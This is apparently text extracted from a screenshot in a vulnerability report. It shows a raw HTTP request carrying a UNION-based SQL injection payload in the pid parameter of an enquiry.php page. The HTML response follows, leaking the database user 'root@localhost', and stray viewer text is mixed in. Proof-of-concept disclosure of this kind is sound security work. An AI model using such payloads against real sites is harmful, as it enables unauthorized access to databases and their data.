 GET /enquiry.php?pid=
pid=-8993'+UNION+ALL+SELECT+NULL,user(),NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--+CVWw HTTP/1.1
Host: 192.168.20.133
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
sec-ch-ua-platform: "Android"
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="125", "Google
Chrome";v="125"
sec-ch-ua-mobile: ?1
Connection: keep-alive
Search
0 highlights
900px">
181 <td>
182
183 <table border="0"; width="600px" height="400px
" align="center" >
184
185 <form method="post" enctype="
multipart/form-data">
186 <tr>
<td colspan="3" class="middletext">
Package Id:&nbsp;&nbsp;&nbsp;
</td>
</tr>
187 <tr>
<td colspan="3" class="middletext">
Pack
Name:&nbsp;&nbsp;&nbsp;root@localhost
</td>
</tr>
188 <tr>
<td class="lefttxt">
Name:
</td>
<td>
<input type="text" name="t1" required
pattern="[a-zA-z1 _]{3,50}"
title"Please Enter Only Characters and
numbers between 1 to 50 for Name"/>
</td>
</tr>
<br/>
189 <tr>
root
1 match